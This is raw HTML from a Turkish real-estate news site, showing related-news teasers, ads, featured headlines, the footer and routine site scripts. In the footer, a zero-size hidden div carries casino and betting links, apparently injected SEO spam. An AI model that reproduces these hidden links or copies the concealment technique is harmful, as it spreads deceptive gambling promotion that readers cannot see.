href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-verdigi-sozu-tuttu-91727.html">Çocuklar Gülsün Diye Derneği verdiği sözü tuttu</a></h3><p>Çocuklar Gülsün Diye Derneği'nin 23. Anaokulu, Manisa’nın Soma ilçesinde 18 Eylü ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-23-anaokulunu-soma-da-aciyor-91224.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/12/457x255/Gulben-Ergen_92548_62d11.jpg" alt="Çocuklar Gülsün Diye Derneği, 23. anaokulunu Soma’da açıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.09.2014 09:49</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-23-anaokulunu-soma-da-aciyor-91224.html">Çocuklar Gülsün Diye Derneği, 23. anaokulunu Soma’da açıyor!</a></h3><p>Gülben Ergen’in kurucusu ve Başkanı olduğu Çocuklar Gülsün Diye Derneği 23. Anao ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-22-anaokulunu-antalya-da-acti-85658.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/06/14/457x255/Cocuklar-Gulsun-Diye-Dernegi-22-anaokulunu-Antalyada-acti_86963_67313.jpg" alt="Çocuklar Gülsün Diye Derneği, 22. anaokulunu Antalya&#039;da açtı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.06.2014 14:51</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-22-anaokulunu-antalya-da-acti-85658.html">Çocuklar Gülsün Diye Derneği, 22. anaokulunu Antalya&#039;da açtı</a></h3><p> Çocuklar Gülsün Diye Derneği'nin 22. Anaokulu, Antalya'nın Manavgat ilçesinde 1 ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#86e3e2eff2e9f4c6e3ebeae7edf2e7f5e9e8e2e7edefede7a8e5e9eb"><span class="__cf_email__" data-cfemail="2d48494459425f6d4840414c46594c5e4243494c4644464c034e4240">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '103134'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>